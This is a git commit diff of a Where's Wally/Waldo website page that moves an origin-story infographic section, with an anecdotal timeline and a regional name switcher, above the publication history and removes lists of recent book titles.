
==== commit d886fa10: "Update" ====
--- a/index.html
+++ b/index.html
@@ -51,9 +51,8 @@
     </section>
 
     <main class="container">
-        <div class="content-section" id="history">
-            <h2>History &amp; Publications</h2>
-
+        <!-- Untold Origin & Infographic Section -->
+        <div class="content-section" id="origin">
             <!-- Quick Navigation -->
             <div
                 style="background: linear-gradient(135deg, #f0f9ff 0%, #e0f2fe 100%); padding: 1.25rem; border-radius: 8px; margin-bottom: 1.5rem;">
@@ -61,12 +60,12 @@
                     style="margin-top: 0; margin-bottom: 0.75rem; color: var(--waldo-blue); font-family: var(--font-heading);">
                     ⚡ Quick Navigation</h4>
                 <div style="display: flex; gap: 0.75rem; flex-wrap: wrap;">
+                    <a href="#origin"
+                        style="background: #dc334b; color: white; padding: 0.5rem 1rem; border-radius: 6px; text-decoration: none; font-weight: 600; font-size: 0.9rem; transition: background 0.3s ease;">🖼️
+                        Origin Infographic</a>
                     <a href="#history"
                         style="background: #3b82f6; color: white; padding: 0.5rem 1rem; border-radius: 6px; text-decoration: none; font-weight: 600; font-size: 0.9rem; transition: background 0.3s ease;">📚
                         History &amp; Publications</a>
-                    <a href="#origin"
-                        style="background: #dc334b; color: white; padding: 0.5rem 1rem; border-radius: 6px; text-decoration: none; font-weight: 600; font-size: 0.9rem; transition: background 0.3s ease;">🖼️
-                        Origin Infographic</a>
                     <a href="#watch"
                         style="background: #10b981; color: white; padding: 0.5rem 1rem; border-radius: 6px; text-decoration: none; font-weight: 600; font-size: 0.9rem; transition: background 0.3s ease;">🎬
                         Watch Video</a>
@@ -78,6 +77,143 @@
                         Search Tips</a>
                 </div>
             </div>
+
+            <div style="text-align: center; margin-bottom: 2rem;">
+                <span class="badge-pill" style="display: inline-flex; align-items: center; gap: 0.5rem; background: rgba(220, 51, 75, 0.1); border: 1px solid rgba(220, 51, 75, 0.3); color: var(--waldo-red); padding: 0.35rem 0.9rem; border-radius: 50px; font-size: 0.85rem; font-weight: 700; text-transform: uppercase; margin-bottom: 0.75rem; font-family: var(--font-heading);">🔍 Archive Tidbit • Eggheads S20E58</span>
+                <h2 style="border-bottom: none; margin-bottom: 0.5rem;">The Accidental Origin of Where's Wally? / Waldo</h2>
+                <p style="max-width: 720px; margin: 0 auto 1.5rem; font-size: 1.05rem; color: var(--text-light);">How a teacher's classroom insult on an ordinary school day inspired Martin Handford to create an iconic global pop culture phenomenon.</p>
+            </div>
+
+            <!-- Infographic Poster Image -->
+            <div style="text-align: center; margin-bottom: 2.5rem;">
+                <img src="images/wheres_wally_origin_infographic.png" alt="Where's Wally Origin Infographic Poster"
+                    style="width: 100%; max-width: 900px; height: auto; border-radius: 16px; border: 1px solid #e2e8f0; box-shadow: 0 10px 30px rgba(0,0,0,0.15);"
+                    loading="lazy">
+            </div>
+
+            <!-- Hero Quote Banner -->
+            <div class="quote-banner">
+                <div class="quote-text">“Where’s the Wally that’s done this then — c’mon, where’s Wally?”</div>
+                <div class="quote-author">
+                    <span>— An unnamed Technology Teacher</span> • <span>Observed by trainee teacher Bryn</span>
+                </div>
+            </div>
+
+            <!-- Visual Timeline -->
+            <h3 style="margin-top: 2rem;">Timeline of Creation</h3>
+            <div class="timeline">
+                <div class="timeline-item">
+                    <div class="timeline-dot"></div>
+                    <div class="timeline-card">
+                        <span class="timeline-tag">Step 1 • Classroom Slang</span>
+                        <h4 class="timeline-head">A Teacher's Frustration</h4>
+                        <p class="timeline-body">Trainee teacher Bryn observed a technology class where the instructor routinely referred to careless or absent-minded students as <strong>“Wallys”</strong> and <strong>“Mollys”</strong>. Reviewing a particularly poorly done paper, the teacher called out: <em>“Where’s the Wally that’s done this then?”</em></p>
+                    </div>
+                </div>
+
+                <div class="timeline-item">
+                    <div class="timeline-dot"></div>
+                    <div class="timeline-card">
+                        <span class="timeline-tag">Step 2 • The Conversation</span>
+                        <h4 class="timeline-head">Bryn Meets "Handy"</h4>
+                        <p class="timeline-body">Unfamiliar with the slang, Bryn recounted the funny story to his friend Martin Handford (nicknamed "Handy"). Handford, a freelance illustrator specializing in crowd scenes, instantly loved the phrasing <strong>“Where’s Wally?”</strong>.</p>
+                    </div>
+                </div>
+
+                <div class="timeline-item">
+                    <div class="timeline-dot"></div>
+                    <div class="timeline-card">
+                        <span class="timeline-tag">Step 3 • Publication</span>
+                        <h4 class="timeline-head">Walker Books Launch (1987)</h4>
+                        <p class="timeline-body">Handford was commissioned by Walker Books to publish a standalone book of crowded scenes. He named his distinctive striped-shirt protagonist <strong>Wally</strong> after the classroom phrase, turning it into an unexpected international phenomenon.</p>
+                    </div>
+                </div>
+
+                <div class="timeline-item">
+                    <div class="timeline-dot"></div>
+                    <div class="timeline-card">
+                        <span class="timeline-tag">Step 4 • US Rebrand</span>
+                        <h4 class="timeline-head">Becoming "Waldo" in America</h4>
+                        <p class="timeline-body">US rights were acquired by Little, Brown &amp; Co., who rebranded the character to <strong>Waldo</strong> for North American markets to support territorial licensing.</p>
+                    </div>
+                </div>
+            </div>
+
+            <!-- Key Players Grid -->
+            <h3 style="margin-top: 2.5rem;">Key Figures in the Story</h3>
+            <div class="players-grid">
+                <div class="player-card">
+                    <div class="avatar-circle">🎓</div>
+                    <div class="player-name">Bryn</div>
+                    <div class="player-role">Trainee Teacher &amp; Storyteller</div>
+                    <p class="player-desc">Observed the tech class, passed the phrase to Handford, and later shared the story on <em>Eggheads</em>.</p>
+                </div>
+
+                <div class="player-card">
+                    <div class="avatar-circle">🎨</div>
+                    <div class="player-name">Martin Handford</div>
+                    <div class="player-role">Illustrator ("Handy")</div>
+                    <p class="player-desc">Crowd-scene artist who adopted the line "Where's Wally?" to name his world-famous bobble-hatted character.</p>
+                </div>
+
+                <div class="player-card">
+                    <div class="avatar-circle">📐</div>
+                    <div class="player-name">The Tech Teacher</div>
+                    <div class="player-role">Unwitting Originator</div>
+                    <p class="player-desc">Used 80s British slang ("Wally") to scold sloppy work, unknowingly coining a global franchise title.</p>
+                </div>
+
+                <div class="player-card">
+                    <div class="avatar-circle">📚</div>
+                    <div class="player-name">Little, Brown &amp; Co.</div>
+                    <div class="player-role">US Publisher</div>
+                    <p class="player-desc">Licensed US rights and transformed British "Wally" into American "Waldo".</p>
+                </div>
+            </div>
+
+            <!-- Interactive Global Name Switcher -->
+            <div class="interactive-box">
+                <h3 style="color: #fff; border-bottom: none; margin-bottom: 0.25rem;">Global Localizations</h3>
+                <p style="color: rgba(255,255,255,0.7); font-size: 0.95rem;">Click a region to see what the character is called around the world:</p>
+
+                <div class="flag-buttons">
+                    <button class="flag-btn active" onclick="updateName('Wally', 'United Kingdom / Australia', '🇬🇧 🇦🇺')">🇬🇧 UK (Original)</button>
+                    <button class="flag-btn" onclick="updateName('Waldo', 'United States / Canada', '🇺🇸 🇨🇦')">🇺🇸 USA</button>
+                    <button class="flag-btn" onclick="updateName('Charlie', 'France', '🇫🇷')">🇫🇷 France</button>
+                    <button class="flag-btn" onclick="updateName('Walter', 'Germany', '🇩🇪')">🇩🇪 Germany</button>
+                    <button class="flag-btn" onclick="updateName('Effy', 'Israel', '🇮🇱')">🇮🇱 Israel</button>
+                    <button class="flag-btn" onclick="updateName('Wally', 'Latin America', '🇲🇽 🇦🇷')">🇲🇽 LatAm</button>
+                </div>
+
+                <div class="name-display" id="characterName">Where's Wally?</div>
+                <div style="font-weight: 600; color: #38bdf8;" id="regionLabel">Region: United Kingdom / Australia 🇬🇧 🇦🇺</div>
+            </div>
+
+            <!-- Facts & Curiosities -->
+            <h3 style="margin-top: 2.5rem;">Facts &amp; Curiosities</h3>
+            <div class="stats-grid">
+                <div class="stat-card">
+                    <div class="stat-icon">🚫</div>
+                    <div class="stat-title">Banned Book Controversy</div>
+                    <div class="stat-text">In the 1990s, <em>Where's Waldo?</em> landed on the American Library Association's Most Banned/Challenged Books list due to a minor detail in a crowded beach scene.</div>
+                </div>
+
+                <div class="stat-card">
+                    <div class="stat-icon">👕</div>
+                    <div class="stat-title">Bryn's Custom Trolling Shirt</div>
+                    <div class="stat-text">When Bryn appeared on the UK quiz show <em>Eggheads</em> (S20E58), he designed a custom high-visibility shirt specifically to troll opponents, making him ironically the easiest person in the room to spot!</div>
+                </div>
+            </div>
+
+            <!-- TV Archive Context -->
+            <div class="eggheads-box">
+                <div class="eggheads-badge">TV Archive Note</div>
+                <div class="eggheads-text">This story was shared verbally during background commentary on <strong>Eggheads (Season 20, Episode 58)</strong>. Additional biographical context compiled from Martin Handford’s 1990 <em>Entertainment Weekly</em> profile.</div>
+            </div>
+        </div>
+
+        <div class="content-section" id="history">
+            <h2>History &amp; Publications</h2>
 
             <!-- Recommended Resource Banner Ad -->
             <div
@@ -146,58 +282,6 @@
                     additional layers of puzzles.</li>
             </ul>
 
-            <h3>Modern Releases &amp; Recent Books (2019–2026)</h3>
-            <p>The <strong>where's waldo books</strong> series continues to expand with Penguin Random House publishing
-                exciting new titles that push the search-and-find format in inventive directions:</p>
-            <ul>
-                <li><strong>Where's Waldo? Awesome Adventures</strong> — A vibrant collection of extraordinary journeys
-                    and spectacular challenges, blending classic crowd scenes with imaginative new environments.</li>
-                <li><strong>Where's Waldo? Santa Spotlight Search</strong> — A holiday-themed spotlight search adventure
-                    where readers scan scenes lit by a single spotlight beam to find Waldo and friends in festive winter
-                    settings.</li>
-                <li><strong>Where's Waldo? Spooky Spotlight Search</strong> — A Halloween-inspired challenge that trades
-                    the spotlight format into eerie haunted houses, monster parades, and moonlit graveyards.</li>
-                <li><strong>Where's Waldo? Double Trouble at the Museum: The Ultimate Spot-the-Difference Book!</strong>
-                    — A clever twist on the format: readers must identify spot-the-difference pairs across iconic museum
-                    scenes, adding a new visual challenge layer.</li>
-                <li><strong>Where's Waldo? The Great Speed Search</strong> — A timed challenge format encouraging
-                    readers to race through scenes and find characters as quickly as possible — great for competitive
-                    family fun.</li>
-                <li><strong>Where's Waldo? Destination: Everywhere!</strong> — Takes Waldo through exciting global
-                    destinations, blending cultural landmarks and international settings into the classic crowd scenes.
-                </li>
-                <li><strong>Where's Waldo? The Mighty Magical Mix-Up (2026)</strong> — Wizard Whitebeard has lost his
-                    magic staff and it's stirring up mischief everywhere: dragons at the seaside, robots in the Stone
-                    Age, dinosaurs in the Wild West. Features twelve marvelously mixed-up scenes. <em>"Displays
-                        Handford's knack for layering his cacophonous crowd scenes with humor." — The New York Times
-                        Book Review</em></li>
-                <li><strong>Where's Waldo? Spooky Spot the Difference (2026)</strong> — Join Waldo on a pumpkin hunt for
-                    Halloween with hundreds of spot-the-differences to find among zombies, ghosts, vampires, and
-                    monsters.</li>
-            </ul>
-
-            <h3>Activity Books, Coloring &amp; Special Collections</h3>
-            <p>Beyond the core puzzle books, Penguin Random House publishes a wide range of supplementary titles
-                catering to all ages and interests:</p>
-            <ul>
-                <li><strong>Where's Waldo? The Official Coloring Book</strong> — Over 60 pages of iconic Waldo scenes
-                    rendered in black-and-white, inviting readers to color them in while still searching for hidden
-                    characters and objects.</li>
-                <li><strong>Where's Waldo? The Search for Santa</strong> — A compact Christmas stocking filler featuring
-                    search-and-find scenes, facts, jokes, and activities perfect for the holiday season.</li>
-                <li><strong>Where's Waldo? The Perfect Present Hunt</strong> — A festive companion book following Waldo
-                    as he hunts for special presents for his friends across global locations.</li>
-                <li><strong>Where's Waldo? The Totally Essential Travel Collection</strong> — A boxed set gathering the
-                    complete seven-book core series in one comprehensive travel-ready package, perfect for long
-                    journeys.</li>
-                <li><strong>Where's Waldo? The Ultimate Waldo Watcher Collection</strong> — A premium collector's
-                    edition containing curated classics and fan-favorite scenes, aimed at dedicated Waldo enthusiasts.
-                </li>
-                <li><strong>Where's Waldo? Advent Calendar 24-Book Collection (2026)</strong> — Count down to Christmas
-                    with 24 themed minibooks packed with search-and-find activities, jokes, and facts, plus a press-out
-                    Waldo figure to hide on Christmas Eve.</li>
-            </ul>
-
             <div
                 style="background: linear-gradient(135deg, #fff5f5 0%, #ffe0e0 100%); padding: 1.5rem; border-radius: 8px; margin-top: 1.5rem;">
                 <h3>📚 About the Author: Martin Handford</h3>
@@ -208,149 +292,6 @@
                     scene hand-drawn individually. The series has grown to over 31 titles in the official catalogue and
                     Handford continues to craft new adventures. His work is published globally under the Candlewick
                     Press imprint in the United States and Walker Books in the United Kingdom.</p>
-            </div>
-            <div style="margin-top: 1.5rem; padding-top: 1rem; border-top: 1px solid #eee; text-align: right;">
-                <span style="font-weight: 500;">Ready to learn the origin story? </span>
-                <a href="#origin"
-                    style="display: inline-flex; align-items: center; gap: 0.25rem; font-weight: 600; color: var(--waldo-red); text-decoration: underline;">
-                    🖼️ Jump to the Origin Infographic &rarr;
-                </a>
-            </div>
-        </div>
-
-        <!-- Untold Origin & Infographic Section -->
-        <div class="content-section" id="origin">
-            <div style="text-align: center; margin-bottom: 2rem;">
-                <span class="badge-pill" style="display: inline-flex; align-items: center; gap: 0.5rem; background: rgba(220, 51, 75, 0.1); border: 1px solid rgba(220, 51, 75, 0.3); color: var(--waldo-red); padding: 0.35rem 0.9rem; border-radius: 50px; font-size: 0.85rem; font-weight: 700; text-transform: uppercase; margin-bottom: 0.75rem; font-family: var(--font-heading);">🔍 Archive Tidbit • Eggheads S20E58</span>
-                <h2 style="border-bottom: none; margin-bottom: 0.5rem;">The Accidental Origin of Where's Wally? / Waldo</h2>
-                <p style="max-width: 720px; margin: 0 auto 1.5rem; font-size: 1.05rem; color: var(--text-light);">How a teacher's classroom insult on an ordinary school day inspired Martin Handford to create an iconic global pop culture phenomenon.</p>
-            </div>
-
-            <!-- Infographic Poster Image -->
-            <div style="text-align: center; margin-bottom: 2.5rem;">
-                <img src="images/wheres_wally_origin_infographic.png" alt="Where's Wally Origin Infographic Poster"
-                    style="width: 100%; max-width: 900px; height: auto; border-radius: 16px; border: 1px solid #e2e8f0; box-shadow: 0 10px 30px rgba(0,0,0,0.15);"
-                    loading="lazy">
-            </div>
-
-            <!-- Hero Quote Banner -->
-            <div class="quote-banner">
-                <div class="quote-text">“Where’s the Wally that’s done this then — c’mon, where’s Wally?”</div>
-                <div class="quote-author">
-                    <span>— An unnamed Technology Teacher</span> • <span>Observed by trainee teacher Bryn</span>
-                </div>
-            </div>
-
-            <!-- Visual Timeline -->
-            <h3 style="margin-top: 2rem;">Timeline of Creation</h3>
-            <div class="timeline">
-                <div class="timeline-item">
-                    <div class="timeline-dot"></div>
-                    <div class="timeline-card">
-                        <span class="timeline-tag">Step 1 • Classroom Slang</span>
-                        <h4 class="timeline-head">A Teacher's Frustration</h4>
-                        <p class="timeline-body">Trainee teacher Bryn observed a technology class where the instructor routinely referred to careless or absent-minded students as <strong>“Wallys”</strong> and <strong>“Mollys”</strong>. Reviewing a particularly poorly done paper, the teacher called out: <em>“Where’s the Wally that’s done this then?”</em></p>
-                    </div>
-                </div>
-
-                <div class="timeline-item">
-                    <div class="timeline-dot"></div>
-                    <div class="timeline-card">
-                        <span class="timeline-tag">Step 2 • The Conversation</span>
-                        <h4 class="timeline-head">Bryn Meets "Handy"</h4>
-                        <p class="timeline-body">Unfamiliar with the slang, Bryn recounted the funny story to his friend Martin Handford (nicknamed "Handy"). Handford, a freelance illustrator specializing in crowd scenes, instantly loved the phrasing <strong>“Where’s Wally?”</strong>.</p>
-                    </div>
-                </div>
-
-                <div class="timeline-item">
-                    <div class="timeline-dot"></div>
-                    <div class="timeline-card">
-                        <span class="timeline-tag">Step 3 • Publication</span>
-                        <h4 class="timeline-head">Walker Books Launch (1987)</h4>
-                        <p class="timeline-body">Handford was commissioned by Walker Books to publish a standalone book of crowded scenes. He named his distinctive striped-shirt protagonist <strong>Wally</strong> after the classroom phrase, turning it into an unexpected international phenomenon.</p>
-                    </div>
-                </div>
-
-                <div class="timeline-item">
-                    <div class="timeline-dot"></div>
-                    <div class="timeline-card">
-                        <span class="timeline-tag">Step 4 • US Rebrand</span>
-                        <h4 class="timeline-head">Becoming "Waldo" in America</h4>
-                        <p class="timeline-body">US rights were acquired by Little, Brown &amp; Co., who rebranded the character to <strong>Waldo</strong> for North American markets to support territorial licensing.</p>
-                    </div>
-                </div>
-            </div>
-
-            <!-- Key Players Grid -->
-            <h3 style="margin-top: 2.5rem;">Key Figures in the Story</h3>
-            <div class="players-grid">
-                <div class="player-card">
-                    <div class="avatar-circle">🎓</div>
-                    <div class="player-name">Bryn</div>
-                    <div class="player-role">Trainee Teacher &amp; Storyteller</div>
-                    <p class="player-desc">Observed the tech class, passed the phrase to Handford, and later shared the story on <em>Eggheads</em>.</p>
-                </div>
-
-                <div class="player-card">
-                    <div class="avatar-circle">🎨</div>
-                    <div class="player-name">Martin Handford</div>
-                    <div class="player-role">Illustrator ("Handy")</div>
-                    <p class="player-desc">Crowd-scene artist who adopted the line "Where's Wally?" to name his world-famous bobble-hatted character.</p>
-                </div>
-
-                <div class="player-card">
-                    <div class="avatar-circle">📐</div>
-                    <div class="player-name">The Tech Teacher</div>
-                    <div class="player-role">Unwitting Originator</div>
-                    <p class="player-desc">Used 80s British slang ("Wally") to scold sloppy work, unknowingly coining a global franchise title.</p>
-                </div>
-
-                <div class="player-card">
-                    <div class="avatar-circle">📚</div>
-                    <div class="player-name">Little, Brown &amp; Co.</div>
-                    <div class="player-role">US Publisher</div>
-                    <p class="player-desc">Licensed US rights and transformed British "Wally" into American "Waldo".</p>
-                </div>
-            </div>
-
-            <!-- Interactive Global Name Switcher -->
-            <div class="interactive-box">
-                <h3 style="color: #fff; border-bottom: none; margin-bottom: 0.25rem;">Global Localizations</h3>
-                <p style="color: rgba(255,255,255,0.7); font-size: 0.95rem;">Click a region to see what the character is called around the world:</p>
-
-                <div class="flag-buttons">
-                    <button class="flag-btn active" onclick="updateName('Wally', 'United Kingdom / Australia', '🇬🇧 🇦🇺')">🇬🇧 UK (Original)</button>
-                    <button class="flag-btn" onclick="updateName('Waldo', 'United States / Canada', '🇺🇸 🇨🇦')">🇺🇸 USA</button>
-                    <button class="flag-btn" onclick="updateName('Charlie', 'France', '🇫🇷')">🇫🇷 France</button>
-                    <button class="flag-btn" onclick="updateName('Walter', 'Germany', '🇩🇪')">🇩🇪 Germany</button>
-                    <button class="flag-btn" onclick="updateName('Effy', 'Israel', '🇮🇱')">🇮🇱 Israel</button>
-                    <button class="flag-btn" onclick="updateName('Wally', 'Latin America', '🇲🇽 🇦🇷')">🇲🇽 LatAm</button>
-                </div>
-
-                <div class="name-display" id="characterName">Where's Wally?</div>
-                <div style="font-weight: 600; color: #38bdf8;" id="regionLabel">Region: United Kingdom / Australia 🇬🇧 🇦🇺</div>
-            </div>
-
-            <!-- Facts & Curiosities -->
-            <h3 style="margin-top: 2.5rem;">Facts &amp; Curiosities</h3>
-            <div class="stats-grid">
-                <div class="stat-card">
-                    <div class="stat-icon">🚫</div>
-                    <div class="stat-title">Banned Book Controversy</div>
-                    <div class="stat-text">In the 1990s, <em>Where's Waldo?</em> landed on the American Library Association's Most Banned/Challenged Books list due to a minor detail in a crowded beach scene.</div>
-                </div>
-
-                <div class="stat-card">
-                    <div class="stat-icon">👕</div>
-                    <div class="stat-title">Bryn's Custom Trolling Shirt</div>
-                    <div class="stat-text">When Bryn appeared on the UK quiz show <em>Eggheads</em> (S20E58), he designed a custom high-visibility shirt specifically to troll opponents, making him ironically the easiest person in the room to spot!</div>
-                </div>
-            </div>
-
-            <!-- TV Archive Context -->
-            <div class="eggheads-box">
-                <div class="eggheads-badge">TV Archive Note</div>
-                <div class="eggheads-text">This story was shared verbally during background commentary on <strong>Eggheads (Season 20, Episode 58)</strong>. Additional biographical context compiled from Martin Handford’s 1990 <em>Entertainment Weekly</em> profile.</div>
             </div>
         </div>
 

